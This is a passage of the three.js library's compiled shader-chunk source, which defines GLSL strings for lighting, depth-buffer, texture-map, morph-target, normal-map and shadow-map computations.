THREE.ShaderChunk[ 'lights_lambert_vertex' ] = "vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n	vLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		directLight = getPointDirectLightIrradiance( pointLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		directLight = getSpotDirectLightIrradiance( spotLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directLight = getDirectionalDirectLightIrradiance( directionalLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n		vLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		#ifdef DOUBLE_SIDED\n			vLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_pars.glsl

THREE.ShaderChunk[ 'lights_pars' ] = "uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n	vec3 irradiance = ambientLightColor;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	return irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n	struct DirectionalLight {\n		vec3 direction;\n		vec3 color;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n	IncidentLight getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		directLight.color = directionalLight.color;\n		directLight.direction = directionalLight.direction;\n		directLight.visible = true;\n		return directLight;\n	}\n#endif\n#if NUM_POINT_LIGHTS > 0\n	struct PointLight {\n		vec3 position;\n		vec3 color;\n		float distance;\n		float decay;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n	IncidentLight getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = pointLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		if ( testLightInRange( lightDistance, pointLight.distance ) ) {\n			directLight.color = pointLight.color;\n			directLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	struct SpotLight {\n		vec3 position;\n		vec3 direction;\n		vec3 color;\n		float distance;\n		float decay;\n		float coneCos;\n		float penumbraCos;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n	IncidentLight getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = spotLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		float angleCos = dot( directLight.direction, spotLight.direction );\n		if ( all( bvec2( angleCos > spotLight.coneCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n			float spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n			directLight.color = spotLight.color;\n			directLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	struct HemisphereLight {\n		vec3 direction;\n		vec3 skyColor;\n		vec3 groundColor;\n	};\n	uniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n	vec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n		float dotNL = dot( geometry.normal, hemiLight.direction );\n		float hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n		vec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			irradiance *= PI;\n		#endif\n		return irradiance;\n	}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n	vec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		vec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n			#else\n				vec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			vec4 envMapColor = textureCubeUV( queryVec, 1.0 );\n		#else\n			vec4 envMapColor = vec4( 0.0 );\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return PI * envMapColor.rgb * envMapIntensity;\n	}\n	float getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		float maxMIPLevelScalar = float( maxMIPLevel );\n		float desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( pow2( blinnShininessExponent ) + 1.0 );\n		return clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n	}\n	vec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n		#else\n			vec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n		#endif\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		reflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n		float specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n			#else\n				vec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			vec4 envMapColor = textureCubeUV(queryReflectVec, BlinnExponentToGGXRoughness(blinnShininessExponent));\n		#elif defined( ENVMAP_TYPE_EQUIREC )\n			vec2 sampleUV;\n			sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n			sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n			#endif\n		#elif defined( ENVMAP_TYPE_SPHERE )\n			vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#else\n				vec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n			#endif\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return envMapColor.rgb * envMapIntensity;\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_fragment' ] = "BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_phong_pars_fragment' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n	vec3	diffuseColor;\n	vec3	specularColor;\n	float	specularShininess;\n	float	specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct				RE_Direct_BlinnPhong\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )	(0)\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_pars_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_pars_vertex' ] = "#ifdef USE_ENVMAP\n	varying vec3 vWorldPosition;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_phong_vertex.glsl

THREE.ShaderChunk[ 'lights_phong_vertex' ] = "#ifdef USE_ENVMAP\n	vWorldPosition = worldPosition.xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_fragment' ] = "StandardMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nmaterial.specularRoughness = clamp( roughnessFactor, 0.04, 1.0 );\nmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n";

// File:src/renderers/shaders/ShaderChunk/lights_standard_pars_fragment.glsl

THREE.ShaderChunk[ 'lights_standard_pars_fragment' ] = "struct StandardMaterial {\n	vec3	diffuseColor;\n	float	specularRoughness;\n	vec3	specularColor;\n};\nvoid RE_Direct_Standard( const in IncidentLight directLight, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	float dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n	vec3 irradiance = dotNL * directLight.color;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	reflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n	reflectedLight.directSpecular += irradiance * BRDF_Specular_GGX( directLight, geometry, material.specularColor, material.specularRoughness );\n}\nvoid RE_IndirectDiffuse_Standard( const in vec3 irradiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Standard( const in vec3 radiance, const in GeometricContext geometry, const in StandardMaterial material, inout ReflectedLight reflectedLight ) {\n	reflectedLight.indirectSpecular += radiance * BRDF_Specular_GGX_Environment( geometry, material.specularColor, material.specularRoughness );\n}\n#define RE_Direct				RE_Direct_Standard\n#define RE_IndirectDiffuse		RE_IndirectDiffuse_Standard\n#define RE_IndirectSpecular		RE_IndirectSpecular_Standard\n#define Material_BlinnShininessExponent( material )   GGXRoughnessToBlinnExponent( material.specularRoughness )\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n	return saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}\n";

// File:src/renderers/shaders/ShaderChunk/lights_template.glsl

THREE.ShaderChunk[ 'lights_template' ] = "\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = normalize( vViewPosition );\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n	PointLight pointLight;\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		pointLight = pointLights[ i ];\n		directLight = getPointDirectLightIrradiance( pointLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( pointLight.shadow, directLight.visible ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n	SpotLight spotLight;\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		spotLight = spotLights[ i ];\n		directLight = getSpotDirectLightIrradiance( spotLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( spotLight.shadow, directLight.visible ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n	DirectionalLight directionalLight;\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directionalLight = directionalLights[ i ];\n		directLight = getDirectionalDirectLightIrradiance( directionalLight, geometry );\n		#ifdef USE_SHADOWMAP\n		directLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n		#endif\n		RE_Direct( directLight, geometry, material, reflectedLight );\n	}\n#endif\n#if defined( RE_IndirectDiffuse )\n	vec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n	#ifdef USE_LIGHTMAP\n		vec3 lightMapIrradiance = texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			lightMapIrradiance *= PI;\n		#endif\n		irradiance += lightMapIrradiance;\n	#endif\n	#if ( NUM_HEMI_LIGHTS > 0 )\n		for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n			irradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		}\n	#endif\n	#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n	 	irradiance += getLightProbeIndirectIrradiance( geometry, 8 );\n	#endif\n	RE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n	vec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n	RE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_fragment' ] = "#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n	gl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_fragment.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_fragment' ] = "#ifdef USE_LOGDEPTHBUF\n	uniform float logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_pars_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_pars_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	#ifdef USE_LOGDEPTHBUF_EXT\n		varying float vFragDepth;\n	#endif\n	uniform float logDepthBufFC;\n#endif";

// File:src/renderers/shaders/ShaderChunk/logdepthbuf_vertex.glsl

THREE.ShaderChunk[ 'logdepthbuf_vertex' ] = "#ifdef USE_LOGDEPTHBUF\n	gl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n	#ifdef USE_LOGDEPTHBUF_EXT\n		vFragDepth = 1.0 + gl_Position.w;\n	#else\n		gl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_fragment.glsl

THREE.ShaderChunk[ 'map_fragment' ] = "#ifdef USE_MAP\n	vec4 texelColor = texture2D( map, vUv );\n	texelColor = mapTexelToLinear( texelColor );\n	diffuseColor *= texelColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_pars_fragment.glsl

THREE.ShaderChunk[ 'map_pars_fragment' ] = "#ifdef USE_MAP\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_fragment.glsl

THREE.ShaderChunk[ 'map_particle_fragment' ] = "#ifdef USE_MAP\n	vec4 mapTexel = texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n	diffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/map_particle_pars_fragment.glsl

THREE.ShaderChunk[ 'map_particle_pars_fragment' ] = "#ifdef USE_MAP\n	uniform vec4 offsetRepeat;\n	uniform sampler2D map;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_fragment' ] = "float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n	vec4 texelMetalness = texture2D( metalnessMap, vUv );\n	metalnessFactor *= texelMetalness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/metalnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'metalnessmap_pars_fragment' ] = "#ifdef USE_METALNESSMAP\n	uniform sampler2D metalnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphnormal_vertex.glsl

THREE.ShaderChunk[ 'morphnormal_vertex' ] = "#ifdef USE_MORPHNORMALS\n	objectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n	objectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n	objectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n	objectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/morphtarget_pars_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_pars_vertex' ] = "#ifdef USE_MORPHTARGETS\n	#ifndef USE_MORPHNORMALS\n	uniform float morphTargetInfluences[ 8 ];\n	#else\n	uniform float morphTargetInfluences[ 4 ];\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/morphtarget_vertex.glsl

THREE.ShaderChunk[ 'morphtarget_vertex' ] = "#ifdef USE_MORPHTARGETS\n	transformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n	transformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n	transformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n	transformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n	#ifndef USE_MORPHNORMALS\n	transformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n	transformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n	transformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n	transformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normal_fragment.glsl

THREE.ShaderChunk[ 'normal_fragment' ] = "#ifdef FLAT_SHADED\n	vec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n	vec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n	vec3 normal = normalize( cross( fdx, fdy ) );\n#else\n	vec3 normal = normalize( vNormal );\n	#ifdef DOUBLE_SIDED\n		normal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n	#endif\n#endif\n#ifdef USE_NORMALMAP\n	normal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n	normal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/normalmap_pars_fragment.glsl

THREE.ShaderChunk[ 'normalmap_pars_fragment' ] = "#ifdef USE_NORMALMAP\n	uniform sampler2D normalMap;\n	uniform vec2 normalScale;\n	vec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n		vec3 q0 = dFdx( eye_pos.xyz );\n		vec3 q1 = dFdy( eye_pos.xyz );\n		vec2 st0 = dFdx( vUv.st );\n		vec2 st1 = dFdy( vUv.st );\n		vec3 S = normalize( q0 * st1.t - q1 * st0.t );\n		vec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n		vec3 N = normalize( surf_norm );\n		vec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n		mapN.xy = normalScale * mapN.xy;\n		mat3 tsn = mat3( S, T, N );\n		return normalize( tsn * mapN );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/premultiplied_alpha_fragment.glsl

THREE.ShaderChunk[ 'premultiplied_alpha_fragment' ] = "#ifdef PREMULTIPLIED_ALPHA\n	gl_FragColor.rgb *= gl_FragColor.a;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/project_vertex.glsl

THREE.ShaderChunk[ 'project_vertex' ] = "#ifdef USE_SKINNING\n	vec4 mvPosition = modelViewMatrix * skinned;\n#else\n	vec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_fragment' ] = "float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n	vec4 texelRoughness = texture2D( roughnessMap, vUv );\n	roughnessFactor *= texelRoughness.r;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/roughnessmap_pars_fragment.glsl

THREE.ShaderChunk[ 'roughnessmap_pars_fragment' ] = "#ifdef USE_ROUGHNESSMAP\n	uniform sampler2D roughnessMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/shadowmap_pars_fragment.glsl

THREE.ShaderChunk[ 'shadowmap_pars_fragment' ] = "#ifdef USE_SHADOWMAP\n	#if NUM_DIR_LIGHTS > 0\n		uniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n		varying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n	#endif\n	#if NUM_SPOT_LIGHTS > 0\n		uniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n		varying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n	#endif\n	#if NUM_POINT_LIGHTS > 0\n		uniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n		varying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n	#endif\n	float unpackDepth( const in vec4 rgba_depth ) {\n		const vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n		return dot( rgba_depth, bit_shift );\n	}\n	float texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n		return step( compare, unpackDepth( texture2D( depths, uv ) ) );\n	}\n	float texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n		const vec2 offset = vec2( 0.0, 1.0 );\n		vec2 texelSize = vec2( 1.0 ) / size;\n		vec2 centroidUV = floor( uv * size + 0.5 ) / size;\n		float lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n		float lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n		float rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n		float rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n		vec2 f = fract( uv * size + 0.5 );\n		float a = mix( lb, lt, f.y );\n		float b = mix( rb, rt, f.y );\n		float c = mix( a, b, f.x );\n		return c;\n	}\n	float getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n		shadowCoord.xyz /= shadowCoord.w;\n		shadowCoord.z += shadowBias;\n		bvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n		bool inFrustum = all( inFrustumVec );\n		bvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n		bool frustumTest = all( frustumTestVec );\n		if ( frustumTest ) {\n		#if defined( SHADOWMAP_TYPE_PCF )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n				texture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n			) * ( 1.0 / 9.0 );\n		#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n			vec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n			float dx0 = - texelSize.x * shadowRadius;\n			float dy0 = - texelSize.y * shadowRadius;\n			float dx1 = + texelSize.x * shadowRadius;\n			float dy1 = + texelSize.y * shadowRadius;\n			return (\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n				texture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n				